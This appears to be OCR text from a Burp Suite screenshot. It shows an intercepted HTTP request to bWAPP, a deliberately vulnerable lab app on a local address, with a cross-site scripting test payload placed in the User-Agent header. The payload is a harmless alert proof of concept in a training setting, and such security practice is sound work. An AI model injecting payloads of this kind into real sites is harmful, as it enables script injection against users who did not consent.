 Burp Suite Professional v1.7.35 - Temporary Project - Anshuman
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.2.13:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /bWAPP/bWAPP/xss_user_agent.php HTTP/1.1
Host: 192.168.2.13
User-Agent: <script>alert('This is a buggy User-Agent')</script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.13/bWAPP/bWAPP/portal.php
Connection: close
Cookie: security_level=0; PHPSESSID=pv8ae21i0l1p0p0dn93nha5gce
Upgrade-Insecure-Requests: 1